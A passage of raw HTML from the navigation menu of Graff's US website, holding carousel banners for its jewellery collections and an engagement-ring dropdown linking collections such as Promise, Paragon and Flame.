        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Butterfly</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="4e2bd48e31788fc1f68d8f7422"
        data-content-asset-id="menu-jewellery__carousel-banner-slide9"
    >
        <!-- dwMarker="content" dwContentID="4e2bd48e31788fc1f68d8f7422" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg"
            alt="Be Together"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Be Together</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/us-en/jewellery-collections/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/us-en/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Engagement &amp; Bridal</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/us-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
